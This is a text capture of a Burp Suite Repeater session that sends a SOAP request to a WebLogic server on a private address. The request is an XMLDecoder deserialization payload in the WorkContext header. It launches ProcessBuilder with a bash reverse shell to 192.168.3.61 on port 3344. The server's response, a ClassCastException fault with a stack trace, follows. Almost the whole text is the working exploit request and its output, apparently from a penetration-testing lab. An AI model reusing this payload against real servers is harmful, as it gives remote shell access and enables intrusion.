 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://192.168.3.50:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=0A43AA4825D3418A00E0548FEC113B9E
9 Upgrade-Insecure-Requests: 1
10 Content-Type: text/xml
11 Content-Length: 1278
12
13 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/"
14 xmlns:wsa="http://www.w3.org/2005/08/addressing"
15 xmlns:asy="http://www.bea.com/async/AsyncResponseService">
16 <soapenv:Header>
17 <wsa:Action>
xx
</wsa:Action>
18 <wsa:RelatesTo>
xx
</wsa:RelatesTo>
19 <work:WorkContext xmlns:work="
http://bea.com/2004/06/soap/workarea/">
20 <java version="1.4.0" class="java.beans.XMLDecoder">
21 <object class="java.lang.ProcessBuilder">
22 <array class="java.lang.String" length="3">
23 <void index="0">
24 <string>
/bin/bash
</string>
25 </void>
26 <void index="1">
27 <string>
-c
</string>
28 </void>
29 <void index="2">
30 <string>
/bin/bash -i &gt; /dev/tcp/192.168.3.61/3344
0&lt;&amp;1 2&gt;&amp;1
</string>
31 </void>
32 </array>
33 <void method="start"/>
34 </object>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Tue, 25 Oct 2022 03:30:59 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5287
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"
>
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope
">
<faultcode>
S:Server
</faultcode>
<faultstring>
java.lang.ProcessBuilder cannot be cast to
java.lang.String
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ClassCastException" note="To disable
this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureSta
ckTrace system property to false">
<message>
java.lang.ProcessBuilder cannot be cast to
java.lang.String
</message>
<ns2:stackTrace>
<ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111"
method="readUTF"/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImpl" file="
WorkContextEntryImpl.java" line="92" method="
readEntry"/><ns2:frame class="
weblogic.workarea.WorkContextLocalMap" file="
WorkContextLocalMap.java" line="179" method="
receiveRequest"/><ns2:frame class="
weblogic.workarea.WorkContextMapImpl" file="
? Search... 0 matches
INSPECTOR
Done 5,477 bytes | 62 millis